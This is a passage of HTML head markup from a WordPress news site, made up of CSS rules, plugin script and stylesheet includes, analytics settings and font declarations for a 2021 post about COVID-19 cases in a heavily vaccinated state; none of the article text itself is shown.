}.bb-badge.post_tag-12222 .circle { background-color: #17b02f; }.bb-badge.post_tag-12223 .circle { background-color: #17b02f; }.bb-badge.post_tag-12225 .circle { background-color: #17b02f; }.bb-badge.post_tag-12229 .circle { background-color: #17b02f; }.bb-badge.post_tag-12230 .circle { background-color: #17b02f; }.bb-badge.post_tag-12231 .circle { background-color: #17b02f; }.bb-badge.post_tag-12232 .circle { background-color: #17b02f; }.bb-badge.post_tag-12233 .circle { background-color: #17b02f; }.bb-badge.post_tag-12237 .circle { background-color: #17b02f; }.bb-badge.post_tag-12268 .circle { background-color: #17b02f; }.bb-badge.post_tag-12269 .circle { background-color: #17b02f; }.bb-badge.post_tag-12272 .circle { background-color: #17b02f; }.bb-badge.post_tag-12275 .circle { background-color: #17b02f; }.bb-badge.post_tag-12276 .circle { background-color: #17b02f; }.bb-badge.post_tag-12290 .circle { background-color: #17b02f; }.bb-badge.post_tag-12291 .circle { background-color: #17b02f; }.bb-badge.post_tag-12292 .circle { background-color: #17b02f; }.bb-badge.post_tag-12293 .circle { background-color: #17b02f; }.bb-badge.post_tag-12296 .circle { background-color: #17b02f; }.bb-badge.post_tag-12297 .circle { background-color: #17b02f; }.bb-badge.post_tag-12298 .circle { background-color: #17b02f; }.bb-badge.post_tag-12303 .circle { background-color: #17b02f; }.bb-badge.post_tag-12304 .circle { background-color: #17b02f; }.bb-badge.post_tag-12305 .circle { background-color: #17b02f; }.bb-badge.post_tag-12306 .circle { background-color: #17b02f; }.bb-badge.post_tag-12307 .circle { background-color: #17b02f; }.bb-badge.post_tag-12314 .circle { background-color: #17b02f; }.bb-badge.post_tag-12315 .circle { background-color: #17b02f; }.bb-badge.post_tag-12316 .circle { background-color: #17b02f; }.bb-badge.post_tag-12317 .circle { background-color: #17b02f; }.bb-badge.post_tag-12319 .circle { background-color: #17b02f; }.bb-badge.post_tag-12321 .circle { background-color: #17b02f; }.bb-badge.post_tag-12322 .circle { background-color: #17b02f; }.bb-badge.post_tag-12323 .circle { background-color: #17b02f; }.bb-badge.post_tag-12324 .circle { background-color: #17b02f; }.bb-badge.post_tag-12325 .circle { background-color: #17b02f; }.bb-badge.post_tag-12326 .circle { background-color: #17b02f; }.bb-badge.post_tag-12327 .circle { background-color: #17b02f; }.bb-badge.post_tag-12328 .circle { background-color: #17b02f; }.bb-badge.post_tag-12329 .circle { background-color: #17b02f; }.bb-badge.post_tag-12330 .circle { background-color: #17b02f; }.bb-badge.post_tag-12332 .circle { background-color: #17b02f; }.bb-badge.post_tag-12333 .circle { background-color: #17b02f; }.bb-badge.post_tag-12334 .circle { background-color: #17b02f; }.bb-badge.post_tag-12341 .circle { background-color: #17b02f; }.bb-badge.post_tag-12342 .circle { background-color: #17b02f; }.bb-badge.post_tag-12353 .circle { background-color: #17b02f; }.bb-badge.post_tag-12357 .circle { background-color: #17b02f; }.bb-badge.post_tag-12358 .circle { background-color: #17b02f; }.bb-badge.post_tag-12359 .circle { background-color: #17b02f; }.bb-badge.post_tag-12360 .circle { background-color: #17b02f; }.bb-badge.post_tag-12368 .circle { background-color: #17b02f; }.bb-badge.post_tag-12369 .circle { background-color: #17b02f; }.bb-badge.post_tag-12370 .circle { background-color: #17b02f; }.bb-badge.post_tag-12371 .circle { background-color: #17b02f; }.bb-badge.post_tag-12379 .circle { background-color: #17b02f; }
	
</style>
<link rel='stylesheet' id='recent-posts-widget-with-thumbnails-public-style-css' href='https://welovetrump.com/wp-content/plugins/recent-posts-widget-with-thumbnails/public.css?ver=7.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='childstyle-css' href='https://welovetrump.com/wp-content/themes/boombox-child/style.css?ver=6.8.3' type='text/css' media='all' />
<script type="text/javascript" src="https://welovetrump.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://welovetrump.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="zombify-main-js-js-extra">
/* <![CDATA[ */
var zf_main = {"ajaxurl":"https:\/\/welovetrump.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://welovetrump.com/wp-content/plugins/zombify/assets/js/minify/zombify-main-scripts.min.js?ver=1.7.0" id="zombify-main-js-js"></script>
<script type="text/javascript" src="https://welovetrump.com/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=9.6.1" id="monsterinsights-frontend-script-js" async="async" data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[]","home_url":"https:\/\/welovetrump.com","hash_tracking":"false","v4_id":"G-K6H9SEWHE9"};/* ]]> */
</script>
<script type="text/javascript" src="https://welovetrump.com/wp-content/plugins/buddypress/bp-core/js/confirm.min.js?ver=14.3.4" id="bp-confirm-js"></script>
<script type="text/javascript" src="https://welovetrump.com/wp-content/plugins/buddypress/bp-core/js/jquery-query.min.js?ver=14.3.4" id="bp-jquery-query-js"></script>
<script type="text/javascript" src="https://welovetrump.com/wp-content/plugins/buddypress/bp-core/js/vendor/jquery-cookie.min.js?ver=14.3.4" id="bp-jquery-cookie-js"></script>
<script type="text/javascript" src="https://welovetrump.com/wp-content/plugins/buddypress/bp-core/js/vendor/jquery-scroll-to.min.js?ver=14.3.4" id="bp-jquery-scroll-to-js"></script>
<script type="text/javascript" id="pushengage-sdk-init-js-after">
/* <![CDATA[ */
console.error("You haven’t finished setting up your site with PushEngage. Please connect your account!!");
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://welovetrump.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://welovetrump.com/wp-json/wp/v2/posts/89897" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://welovetrump.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://welovetrump.com/?p=89897' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://welovetrump.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwelovetrump.com%2F2021%2F10%2F05%2Famericas-most-covid-19-vaccinated-state-sees-dramatic-surge%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://welovetrump.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwelovetrump.com%2F2021%2F10%2F05%2Famericas-most-covid-19-vaccinated-state-sees-dramatic-surge%2F&#038;format=xml" />

<!-- This site is using AdRotate v5.14 to display their advertisements - https://ajdg.solutions/ -->
<!-- AdRotate CSS -->
<style type="text/css" media="screen">
	.g { margin:0px; padding:0px; overflow:hidden; line-height:1; zoom:1; }
	.g img { height:auto; }
	.g-col { position:relative; float:left; }
	.g-col:first-child { margin-left: 0; }
	.g-col:last-child { margin-right: 0; }
	@media only screen and (max-width: 480px) {
		.g-col, .g-dyn, .g-single { width:100%; margin-left:0; margin-right:0; }
	}
</style>
<!-- /AdRotate CSS -->


	<script type="text/javascript">var ajaxurl = 'https://welovetrump.com/wp-admin/admin-ajax.php';</script>


<script type="text/javascript">var essb_settings = {"ajax_url":"https:\/\/welovetrump.com\/wp-admin\/admin-ajax.php","essb3_nonce":"10c068ce35","essb3_plugin_url":"https:\/\/welovetrump.com\/wp-content\/plugins\/easy-social-share-buttons3","essb3_stats":false,"essb3_ga":false,"essb3_ga_ntg":false,"blog_url":"https:\/\/welovetrump.com\/","post_id":"89897","aftershare_networks":""};var essb_buttons_exist = !!document.getElementsByClassName("essb_links"); if(essb_buttons_exist == true) { document.addEventListener("DOMContentLoaded", function(event) { var ESSB_CACHE_URL = "https://welovetrump.com/2021/10/05/americas-most-covid-19-vaccinated-state-sees-dramatic-surge/"; if(ESSB_CACHE_URL.indexOf("?") > -1) { ESSB_CACHE_URL += "&essb_counter_cache=rebuild"; } else { ESSB_CACHE_URL += "?essb_counter_cache=rebuild"; }; var xhr = new XMLHttpRequest(); xhr.open("GET",ESSB_CACHE_URL,true); xhr.send(); });}</script>			<link rel="preload" href="https://welovetrump.com/wp-content/plugins/hustle/assets/hustle-ui/fonts/hustle-icons-font.woff2" as="font" type="font/woff2" crossorigin>
		            <style id="wpp-loading-animation-styles">@-webkit-keyframes bgslide{from{background-position-x:0}to{background-position-x:-200%}}@keyframes bgslide{from{background-position-x:0}to{background-position-x:-200%}}.wpp-widget-block-placeholder,.wpp-shortcode-placeholder{margin:0 auto;width:60px;height:3px;background:#dd3737;background:linear-gradient(90deg,#dd3737 0%,#571313 10%,#dd3737 100%);background-size:200% auto;border-radius:3px;-webkit-animation:bgslide 1s infinite linear;animation:bgslide 1s infinite linear}</style>
            <style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><style id="hustle-module-4-0-styles" class="hustle-module-styles hustle-module-styles-4">@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_4 .hustle-popup-content {max-width: 450px;max-height: none;max-height: unset;overflow-y: initial;}}@media screen and (min-width: 783px) { .hustle-layout {max-height: none;max-height: unset;}} .hustle-ui.module_id_4  {padding-right: 10px;padding-left: 10px;}.hustle-ui.module_id_4  .hustle-popup-content .hustle-info,.hustle-ui.module_id_4  .hustle-popup-content .hustle-optin {padding-top: 10px;padding-bottom: 10px;} .hustle-ui.module_id_4 .hustle-layout {margin: 0px 0px 0px 0px;padding: 0px 0px 0px 0px;border-width: 5px 5px 5px 5px;border-style: solid;border-color: rgb(218,55,45);border-radius: 10px 10px 10px 10px;overflow: hidden;background-color: #ffffff;-moz-box-shadow: 0px 0px 0px 0px rgba(0, 0, 0, 0.3);-webkit-box-shadow: 0px 0px 0px 0px rgba(0, 0, 0, 0.3);box-shadow: 0px 0px 0px 0px rgba(0, 0, 0, 0.3);} .hustle-ui.module_id_4 .hustle-layout .hustle-layout-header {padding: 20px 20px 20px 20px;border-width: 0px 0px 1px 0px;border-style: solid;border-color: rgba(0, 0, 0, 0);border-radius: 0px 0px 0px 0px;background-color: #ffffff;-moz-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);-webkit-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);} .hustle-ui.module_id_4 .hustle-layout .hustle-layout-content {padding: 0px 0px 0px 0px;border-width: 0px 0px 0px 0px;border-style: solid;border-radius: 0px 0px 0px 0px;border-color: rgba(0,0,0,0);background-color: #ffffff;-moz-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);-webkit-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);}.hustle-ui.module_id_4 .hustle-main-wrapper {position: relative;padding:32px 0 0;} .hustle-ui.module_id_4 .hustle-layout .hustle-layout-footer {padding: 1px 20px 20px 20px;border-width: 0px 0px 0px 0px;border-style: solid;border-color: rgba(0,0,0,0);border-radius: 0px 0px 0px 0px;background-color: #ffffff;-moz-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);-webkit-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);}  .hustle-ui.module_id_4 .hustle-layout .hustle-content {margin: 0px 30px 0px 30px;padding: 0px 30px 0px 30px;border-width: 5px 5px 5px 5px;border-style: solid;border-radius: 0px 0px 0px 0px;border-color: rgba(0,0,0,0);background-color: #ffffff;-moz-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);-webkit-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);}.hustle-ui.module_id_4 .hustle-layout .hustle-content .hustle-content-wrap {padding: 0px 0 0px 0;} .hustle-ui.module_id_4 .hustle-layout .hustle-group-content {margin: 0px 0px 0px 0px;padding: 0px 0px 0px 0px;border-color: rgba(0,0,0,0);border-width: 0px 0px 0px 0px;border-style: solid;color: #333333;}.hustle-ui.module_id_4 .hustle-layout .hustle-group-content b,.hustle-ui.module_id_4 .hustle-layout .hustle-group-content strong {font-weight: bold;}.hustle-ui.module_id_4 .hustle-layout .hustle-group-content a,.hustle-ui.module_id_4 .hustle-layout .hustle-group-content a:visited {color: #17a8e3;}.hustle-ui.module_id_4 .hustle-layout .hustle-group-content a:hover {color: #2DA194;}.hustle-ui.module_id_4 .hustle-layout .hustle-group-content a:focus,.hustle-ui.module_id_4 .hustle-layout .hustle-group-content a:active {color: #2DA194;}.hustle-ui.module_id_4 .hustle-layout .hustle-group-content {color: #333333;font-size: 14px;line-height: 1.45em;font-family: Open Sans;}.hustle-ui.module_id_4 .hustle-layout .hustle-group-content p:not([class*="forminator-"]) {margin: 0 0 10px;color: #333333;font: normal 14px/1.45em Open Sans;font-style: normal;letter-spacing: 0px;text-transform: none;text-decoration: none;}.hustle-ui.module_id_4 .hustle-layout .hustle-group-content p:not([class*="forminator-"]):last-child {margin-bottom: 0;}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_4 .hustle-layout .hustle-group-content p:not([class*="forminator-"]) {margin: 0 0 10px;}.hustle-ui:not(.hustle-size--small).module_id_4 .hustle-layout .hustle-group-content p:not([class*="forminator-"]):last-child {margin-bottom: 0;}}.hustle-ui.module_id_4 .hustle-layout .hustle-group-content h1:not([class*="forminator-"]) {margin: 0 0 10px;color: #333333;font: 700 28px/1.4em Open Sans;font-style: normal;letter-spacing: 0px;text-transform: none;text-decoration: none;}.hustle-ui.module_id_4 .hustle-layout .hustle-group-content h1:not([class*="forminator-"]):last-child {margin-bottom: 0;}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_4 .hustle-layout .hustle-group-content h1:not([class*="forminator-"]) {margin: 0 0 10px;}.hustle-ui:not(.hustle-size--small).module_id_4 .hustle-layout .hustle-group-content h1:not([class*="forminator-"]):last-child {margin-bottom: 0;}}.hustle-ui.module_id_4 .hustle-layout .hustle-group-content h2:not([class*="forminator-"]) {margin: 0 0 10px;color: #333333;font-size: 22px;line-height: 1.4em;font-weight: 700;font-style: normal;letter-spacing: 0px;text-transform: none;text-decoration: none;}.hustle-ui.module_id_4 .hustle-layout .hustle-group-content h2:not([class*="forminator-"]):last-child {margin-bottom: 0;}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_4 .hustle-layout .hustle-group-content h2:not([class*="forminator-"]) {margin: 0 0 10px;}.hustle-ui:not(.hustle-size--small).module_id_4 .hustle-layout .hustle-group-content h2:not([class*="forminator-"]):last-child {margin-bottom: 0;}}.hustle-ui.module_id_4 .hustle-layout .hustle-group-content h3:not([class*="forminator-"]) {margin: 0 0 10px;color: #333333;font: 700 18px/1.4em Open Sans;font-style: normal;letter-spacing: 0px;text-transform: none;text-decoration: none;}.hustle-ui.module_id_4 .hustle-layout .hustle-group-content h3:not([class*="forminator-"]):last-child {margin-bottom: 0;}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_4 .hustle-layout .hustle-group-content h3:not([class*="forminator-"]) {margin: 0 0 10px;}.hustle-ui:not(.hustle-size--small).module_id_4 .hustle-layout .hustle-group-content h3:not([class*="forminator-"]):last-child {margin-bottom: 0;}}.hustle-ui.module_id_4 .hustle-layout .hustle-group-content h4:not([class*="forminator-"]) {margin: 0 0 10px;color: #333333;font: 700 16px/1.4em Open Sans;font-style: normal;letter-spacing: 0px;text-transform: none;text-decoration: none;}.hustle-ui.module_id_4 .hustle-layout .hustle-group-content h4:not([class*="forminator-"]):last-child {margin-bottom: 0;}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_4 .hustle-layout .hustle-group-content h4:not([class*="forminator-"]) {margin: 0 0 10px;}.hustle-ui:not(.hustle-size--small).module_id_4 .hustle-layout .hustle-group-content h4:not([class*="forminator-"]):last-child {margin-bottom: 0;}}.hustle-ui.module_id_4 .hustle-layout .hustle-group-content h5:not([class*="forminator-"]) {margin: 0 0 10px;color: #333333;font: 700 14px/1.4em Open Sans;font-style: normal;letter-spacing: 0px;text-transform: none;text-decoration: none;}.hustle-ui.module_id_4 .hustle-layout .hustle-group-content h5:not([class*="forminator-"]):last-child {margin-bottom: 0;}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_4 .hustle-layout .hustle-group-content h5:not([class*="forminator-"]) {margin: 0 0 10px;}.hustle-ui:not(.hustle-size--small).module_id_4 .hustle-layout .hustle-group-content h5:not([class*="forminator-"]):last-child {margin-bottom: 0;}}.hustle-ui.module_id_4 .hustle-layout .hustle-group-content h6:not([class*="forminator-"]) {margin: 0 0 10px;color: #333333;font: 700 12px/1.4em Open Sans;font-style: normal;letter-spacing: 0px;text-transform: uppercase;text-decoration: none;}.hustle-ui.module_id_4 .hustle-layout .hustle-group-content h6:not([class*="forminator-"]):last-child {margin-bottom: 0;}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_4 .hustle-layout .hustle-group-content h6:not([class*="forminator-"]) {margin: 0 0 10px;}.hustle-ui:not(.hustle-size--small).module_id_4 .hustle-layout .hustle-group-content h6:not([class*="forminator-"]):last-child {margin-bottom: 0;}}.hustle-ui.module_id_4 .hustle-layout .hustle-group-content ol:not([class*="forminator-"]),.hustle-ui.module_id_4 .hustle-layout .hustle-group-content ul:not([class*="forminator-"]) {margin: 0 0 10px;}.hustle-ui.module_id_4 .hustle-layout .hustle-group-content ol:not([class*="forminator-"]):last-child,.hustle-ui.module_id_4 .hustle-layout .hustle-group-content ul:not([class*="forminator-"]):last-child {margin-bottom: 0;}.hustle-ui.module_id_4 .hustle-layout .hustle-group-content li:not([class*="forminator-"]) {margin: 0 0 5px;color: #333333;font: normal 14px/1.45em Open Sans;font-style: normal;letter-spacing: 0px;text-transform: none;text-decoration: none;}.hustle-ui.module_id_4 .hustle-layout .hustle-group-content li:not([class*="forminator-"]):last-child {margin-bottom: 0;}.hustle-ui.module_id_4 .hustle-layout .hustle-group-content ol:not([class*="forminator-"]) li:before {color: #333333}.hustle-ui.module_id_4 .hustle-layout .hustle-group-content ul:not([class*="forminator-"]) li:before {background-color: #333333}@media screen and (min-width: 783px) {.hustle-ui.module_id_4 .hustle-layout .hustle-group-content ol:not([class*="forminator-"]),.hustle-ui.module_id_4 .hustle-layout .hustle-group-content ul:not([class*="forminator-"]) {margin: 0 0 20px;}.hustle-ui.module_id_4 .hustle-layout .hustle-group-content ol:not([class*="forminator-"]):last-child,.hustle-ui.module_id_4 .hustle-layout .hustle-group-content ul:not([class*="forminator-"]):last-child {margin: 0;}}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_4 .hustle-layout .hustle-group-content li:not([class*="forminator-"]) {margin: 0 0 5px;}.hustle-ui:not(.hustle-size--small).module_id_4 .hustle-layout .hustle-group-content li:not([class*="forminator-"]):last-child {margin-bottom: 0;}}.hustle-ui.module_id_4 .hustle-layout .hustle-group-content blockquote {margin-right: 0;margin-left: 0;} .hustle-ui.module_id_4 .hustle-layout .hustle-cta-container {margin: 20px 0px 0px 0px;padding: 0px 0px 0px 0px;border-color: rgba(0,0,0,0);border-width: 0px 0px 0px 0px;border-style: solid;} .hustle-ui.module_id_4 .hustle-layout a.hustle-button-cta {margin: 0;padding: 2px 16px 2px 16px;border-width: 0px 0px 0px 0px;border-style: solid;border-color: #d81b11;border-radius: 3px 3px 3px 3px;background-color: rgb(218,55,45);-moz-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);-webkit-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);color: #FFFFFF;font: bold 13px/32px Open Sans;font-style: normal;letter-spacing: 0.5px;text-transform: none;text-decoration: none;text-align: center;}.hustle-ui.module_id_4 .hustle-layout a.hustle-button-cta:hover {border-color: #d80a00;background-color: #d80a00;color: #FFFFFF;}.hustle-ui.module_id_4 .hustle-layout a.hustle-button-cta:focus {border-color: #d80a00;background-color: #d80a00;color: #FFFFFF;} .hustle-ui.module_id_4 .hustle-layout .hustle-cta-container {justify-content: center;display: flex;}.hustle-ui.module_id_4 .hustle-layout .hustle-cta-container .hustle-button-cta {width: auto;display: inline-block;}button.hustle-button-close .hustle-icon-close:before {font-size: inherit;}.hustle-ui.module_id_4 button.hustle-button-close {color: rgba(255, 255, 255, 0.7);background: transparent;border-radius: 0;position: absolute;z-index: 1;display: block;width: 32px;height: 32px;right: 0;left: auto;top: 0;bottom: auto;transform: unset;}.hustle-ui.module_id_4 button.hustle-button-close .hustle-icon-close {font-size: 12px;}.hustle-ui.module_id_4 button.hustle-button-close:hover {color: rgb(218,55,45);}.hustle-ui.module_id_4 button.hustle-button-close:focus {color: #49E2D1;}.hustle-ui.module_id_4 .hustle-popup-mask {background-color: rgba(51,51,51,0.9);} .hustle-ui.module_id_4 .hustle-layout .hustle-group-content blockquote {border-left-color: #333333;}</style><link rel="icon" href="https://welovetrump.com/wp-content/uploads/2019/03/favicon-wlt.png" sizes="32x32" />
<link rel="icon" href="https://welovetrump.com/wp-content/uploads/2019/03/favicon-wlt.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://welovetrump.com/wp-content/uploads/2019/03/favicon-wlt.png" />
<meta name="msapplication-TileImage" content="https://welovetrump.com/wp-content/uploads/2019/03/favicon-wlt.png" />
		<style type="text/css" id="wp-custom-css">
			html {
  scroll-behavior: smooth;
}
.h1, .h2, .h3, h1, h2, h3 {
    margin-top: 1.9rem;
    margin-bottom: 1.3rem;
}
.dotted-widget {border: dotted 3px gray !important;
    padding: 22px 15px !important;
border-radius: 7px !important;}
.bb-post-meta.size-lg .post-meta-item .bb-icon {
    font-size: 18px;
    margin: 0;
}
.bb-post-meta.size-lg .post-meta-item .count, .bb-post-meta.size-lg .post-meta-item .txt {
    vertical-align: middle;
    font-size: 16px;
    color: #1f1f1f;
}
.emoji
{
	max-width: 26px!important;
	height: auto!important;
}

.tag-nolinks .z-trending-headline, .tag-nolinks .inline-poll { display: none; }
p { margin: 20px 0; }
#setas { margin-top: 30px !important; }

div[class$="-Rumble-cls"]
{
	height: auto!important;
	overflow: hidden!important;
}
.bb-post-collection .post-items .post-item .post-author-meta {
    padding-top: 0px;
}
.bb-media-placeholder {
    box-shadow: 0 0 1px 0px #000;
    border-radius: 2px!important;
}
.post-grid.col-2 .post-thumbnail img, .post-grid.col-3 .post-thumbnail img {
    transition: transform .8s;
}
.post-grid.col-2 .post-thumbnail img, .post-grid.col-3 .post-thumbnail img:hover {
    transform: scale(1.1);
    transition: transform .8s;
}
@media (min-width:768px)
{
	.s60 { width: 60% !important; }
	
	.s40
	{
		width: 40% !important;
		margin-top: 2px !important;
	}
	
	#setas.mobile { display: none !important; }
}

@media (max-width:768px)
{
	.code-block.code-block-8 {       height: calc(50vw - 10px)!important;
    min-height: 260px!important;}
	#main{background-color:transparent!important;}
	.main-container, #setas {margin-top:0!important;}
	.home #setas.mobile
	{
		display: block;
		margin-bottom: 25px !important;
	}
}

.single-top-container.bb-mb-el.mb-xs { display: none !important; }

.bb-header.header-desktop .branding
{
	margin-top: 25px;
	margin-bottom: 2px;
	margin-left: -37px !important;
}

.bb-header.header-desktop .bottom-header .create-post { background-color: #dd3333 !important; }

#enhancedtextwidget-3 .textwidget, #enhancedtextwidget-2 .textwidget
{
	border: dotted 3px gray !important;
	padding: 22px 15px !important;
	border-radius: 7px !important;
}

.bottom-header { margin-bottom: 6px !important; }
.bb-header-navigation .main-navigation>ul>li>a { text-transform: uppercase; }

.bb-header-navigation .main-navigation ul#menu-top-header-menu-boommag li a
{
	text-transform: none!important;
	font-size: 17px!important;
}

.bb-header.header-desktop .top-header .create-post { background: #d33 !important; }
p.bb-cat-links { margin-bottom: 0px !important; }
article.style1 { margin-top: 30px !important; }
nav.bb-next-prev-pagination.s-post-next-prev-pg.mb-md.bb-mb-el.pg-lg { display: none !important; }
.bb-header-navigation .main-navigation .menu-item-icon .bb-icon { color: #d33 !important; }

body
{
	color: #1f1f1f;
	font-weight: 400;
	font-size: 16px;
	anchor-point: ;
}

.fr-view blockquote, blockquote
{
	padding-left: 3.75rem;
	margin: 2.5rem 0;
}

.ck_form_container:before { font-family: ui-icomoon !important; }
.ck_form_title { margin-top: 66px!important; }
.ck_form_container.ck_inline { margin-top: -73px !important; }

blockquote
{
	position: relative;
	line-height: 1.3;
	font-family: Cabin,sans-serif !important;
	font-style: italic !important;
	font-size: 18px;
	text-align: left;
	margin: 40px 0;
	padding: 10px 50px 10px 70px;
}

blockquote:before
{
	color: #a3a3a3;
	background: none !important;
	box-shadow: none !important;
	font-size: 50px;
	opacity: .5;
	margin-top: 10px;
	margin-right: 7px;
}

.sidebar.widget-area { padding-left: 40px !important; }

#rpwwt-recent-posts-widget-with-thumbnails-2 img
{
	width: 300px;
	display: block;
	height: 163px;
	border-radius: 10px;
	margin-top: 15px !important;
}

/*@media (min-width:768px){
#post-items .post-item:nth-child(1), #post-items .post-item:nth-child(2), #post-items .post-item:nth-child(3){
	display: none !important
	}
body.paged-2 #post-items .post-item:nth-child(1), body.paged-2 #post-items .post-item:nth-child(2), body.paged-2 #post-items .post-item:nth-child(3){
	display: list-item;!important
	}
}*/

.widget.recent-posts-widget-with-thumbnails
{
	background: #f0f0f0 !important;
	padding: 15px !important;
}

.rpwwt-post-title
{
	font-size: 18px;
	line-height: 20px;
	font-family: Roboto Slab, sans-serif;
	clear: both !important;
	color: #1f1f1f !important;
	display: block !important;
	font-weight: 600 !important;
}

.rpwwt-post-title:hover { color: #17b3fc !important; }
.main-navigation>ul>li.red a { padding: 0px 18px 0px!important; }
i.bb-icon.bb-ui-icon-dots { display: none !important; }
#go-top { display: none !important; }
.author-vcard { display: none !important; }
.pi_116845.powerinbox { margin-bottom: 50px !important; }
#main.site-main .ck_form_container:before { top: 11px !important; }
#main.site-main .ck_form.ck_minimal { margin: -49px 0px 30px 0 !important; }
#text-1.widget { margin-bottom: 0px !important; }
#custom_html-15 { margin-top: -55px !important; }
.somobile { display: none; }

.single .site-main ins.adsbygoogle
{
	margin: 20px 0 !important;
	display: block !important;
}

@media (max-width:768px)
{
	.wisepops-root .nJAGe
	{
		width: 303px !important;
		height: 308px !important;
	}
	
	.wisepops-root .fnZYit, 
	.wisepops-root .krgfHn, 
	.wisepops-root .hAtyIq, 
	.wisepops-root .hAtyIq,
	.wisepops-root .cHpApB,
	.wisepops-root .erAkxE,
	.wisepops-root .jvKAvF,
	.wisepops-root .ioCOMB
	{
		width: 303px !important;
		height: 324px !important;
		margin: 0 auto !important;
	}
	
	.wisepops-root .jvKAvF { background-size: inherit !important; }
	.somobile { display: block !important; }
	.sodesk { display: none !important; }
	
	p.site-title
	{
		margin-top: 10px !important;
		margin-bottom: 10px !important;
	}
	
	#sticky-share-box { top: 0px !important; }
	.fixed-next-page.stuck { display: none !important; }
}

#post-items .post:nth-child(1), #post-items .post:nth-child(2), #post-items .post:nth-child(3) { display: block!important; }

.z-trending-headline p
{
	padding: inherit;
	background: #fff;
	border: none;
}

.z-trending-headline a { font-weight: 900; }

.single .s-post-content a, .single .s-post-content a span, .z-trending-headline a
{
	color: #dd3333!important;
	border: none!important;
	text-decoration:underline;
}

.single .s-post-content a:hover, .single .s-post-content a:hover span, .z-trending-headline a:hover
{
	color: #ff0000!important;
	border-bottom: none!important;
	text-decoration:underline;
}

body.single .site-main blockquote
{
	color: inherit;
	border-left: 6px solid #da372c;
	padding: 0 0 0 20px;
}

body.single .site-main blockquote:before { display: none; }

.code-block.code-block-8 {clear: both;margin:0 auto;height:19vw;min-height: 320px;}

blockquote .inline-poll {
    margin: 0 0 0 -26px;
    font-style: normal;
    border-left: solid 6px #fff;
    padding: 20px 0;
}
@media (min-width:768px)
	
{
	.bb-header-navigation .main-navigation>ul>li>a
	{
		letter-spacing: 0 !important;
		font-size: 16.1px !important;
		alignment-adjust: ;
	}
	
	.bb-header-navigation .main-navigation .menu-item-icon .bb-icon { font-size: 1em !important; }
	.bb-show-desktop-header > .container { padding: 0 !important; }
	.main-navigation>ul>li.red a { padding: 0px 9px 0px!important; }
	.bb-header-navigation .main-navigation>ul>li { margin-right: 20px !important; }
}		</style>
		<style id="kirki-inline-styles">/* cyrillic-ext */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://welovetrump.com/wp-content/fonts/montserrat/font) format('woff');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://welovetrump.com/wp-content/fonts/montserrat/font) format('woff');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* vietnamese */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://welovetrump.com/wp-content/fonts/montserrat/font) format('woff');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://welovetrump.com/wp-content/fonts/montserrat/font) format('woff');
